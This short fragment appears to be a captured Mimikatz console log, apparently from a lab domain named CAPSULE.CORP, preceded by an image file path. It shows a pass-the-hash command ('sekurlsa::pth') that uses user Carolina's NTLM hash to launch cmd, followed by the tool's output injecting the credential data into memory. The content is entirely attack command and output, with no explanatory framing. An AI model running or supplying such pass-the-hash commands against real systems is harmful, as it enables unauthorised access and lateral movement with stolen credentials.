 mimikatz # sekurlsa::pth /user:Carolina /domain:CAPSULE.CORP /ntlm:bd35111ab3b0d46129efbdbab06b49c4 /run:cmd
user    : Carolina
domain  : CAPSULE.CORP
program : cmd
impers. : no
NTLM    : bd35111ab3b0d46129efbdbab06b49c4
  |  PID  10160
  |  TID  7772
  |  LSA Process was already R/W
  |  LUID 0 ; 7952955 (00000000:00795a3b)
  \_ msv1_0   - data copy @ 0000026A9DC46AB0 : OK !
  \_ kerberos - data copy @ 0000026A9E6B5F48
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000026A9E6B44E8 (32) -> null